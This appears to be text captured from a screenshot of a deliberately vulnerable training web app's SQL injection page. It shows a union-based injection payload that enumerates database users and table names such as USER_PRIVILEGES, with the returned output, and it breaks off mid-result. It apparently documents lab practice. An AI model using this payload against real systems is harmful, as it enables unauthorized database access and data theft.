 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' or 0=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name: